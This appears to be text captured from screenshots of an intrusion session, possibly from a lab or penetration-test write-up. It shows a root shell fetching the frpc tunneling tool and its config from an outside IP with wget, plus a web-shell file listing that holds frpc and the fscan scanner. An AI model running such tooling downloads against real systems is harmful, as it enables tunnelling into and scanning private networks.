 9600K .......... .......... .......... .......... .......... 99%  119K 1s
9650K .......... .......... .......... .......... .......... 99%  127K 0s
9700K .......... .......... 100%  293K=85s
2023-10-23 22:54:23 (115 KB/s) - ‘frpc’ saved [9953280/9953280]
root@iZ8vbi1cjwfprupquoxzrdZ:/tmp# wget http://139.196.252.14/frpc.ini
wget http://139.196.252.14/frpc.ini
--2023-10-23 22:54:31--  http://139.196.252.14/frpc.ini
Connecting to 139.196.252.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 323
Saving to: ‘frpc.ini’
0K 100% 71.3M=0s
命令输入 历史 选项
文件 命令
/www/wwwroot/html 历史
var
www
backup
jdk1.8.0_202
MySQL_Fake_Ser
Recycle_bin
server
wwwlogs
wwwroot
default
html
文件名 大小 类型 修改时间 权限 用户/用户组
app 文件夹 2022/03/21 21:59 drwxrwxrwx root/root
images 文件夹 2022/03/21 21:59 drwxrwxrwx root/root
jjp 文件夹 2023/03/31 21:56 drwxr-xr-x root/root
pkxss 文件夹 2022/09/11 22:35 drwxr-xr-x root/root
.htaccess 1 B HTACCES... 2022/03/07 22:47 -rwxrwxrwx www/www
.user.ini 37 B 配置设置 2022/03/07 22:47 -rw-r--r-- root/root
404.html 479 B Microsof... 2022/03/07 22:47 -rwxrwxrwx www/www
frpc 9.5 MB 文件 2023/10/22 23:19 -rw-r--r-- root/root
frpc.ini 119 B 配置设置 2023/10/23 22:56 -rw-r--r-- root/root
fscan_amd64 5.9 MB 文件 2023/10/23 14:12 -rw-r--r-- root/root
index.html 917 B Microsof... 2022/03/07 22:47 -rwxrwxrwx www/www
index.php 358 B PHP 文件 2022/04/20 13:05 -rwxrwxrwx root/root